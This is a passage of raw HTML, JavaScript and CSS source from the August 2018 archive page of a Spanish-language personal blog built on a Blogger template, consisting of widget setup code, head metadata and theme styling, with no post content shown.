'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'agosto 2018', 'pageTitle': 'YOLANDA COUCEIRO MORIN: agosto 2018', 'metaDescription': 'Blog de Yolanda Couceiro Mor\xedn'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'YOLANDA COUCEIRO MORIN', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'url': 'https://www.yolanda.info/2018/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCJS7a_46ZZXWCA8PdS107yG--Ex67AQMZquOD5ncCmQysBnzIZrTQVApLkf1FsJ0cvjonCyED-U9NEea5TNyG6jIhxtw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2018/08/
body_size: 48679
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2018/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog de Yolanda Couceiro Morín' name='description'/>
<meta content='https://www.yolanda.info/2018/08/' property='og:url'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<title>
agosto 2018 - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Yolanda Couceiro Morín' name='og:description'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='agosto 2018' name='twitter:title'/>
<meta content='Blog de Yolanda Couceiro Morín' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
